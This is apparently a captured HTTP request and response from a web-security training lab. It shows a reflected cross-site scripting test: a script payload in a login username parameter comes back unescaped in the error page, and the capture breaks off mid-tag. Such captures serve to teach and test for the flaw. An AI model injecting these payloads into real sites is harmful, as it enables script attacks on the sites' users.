 GET /login?username=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&password=p%C3%AAtr
HTTP/2
Host: cms-0abf00ae046da21182fcbfbf00d800d1.web-security-academy.net
Cookie: session=1xN7WKGhwy46DgqEIajMYUskeJkVZYGY
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Origin: https://cms-0abf00ae046da21182fcbfbf00d800d1.web-security-academy.net
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://cms-0abf00ae046da21182fcbfbf00d800d1.web-security-academy.net/login
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 532
4
5 <html>
6 <head>
7 <title>
Login
</title>
8 </head>
9 <body>
10 <h1>
Login
</h1>
11 <section>
12 <p>
Invalid username: <script>
alert(1)
</script>
</p>
13 <form method="POST" action="/login">
14 <label>
Username
</label>
15 <input required="" type="username" n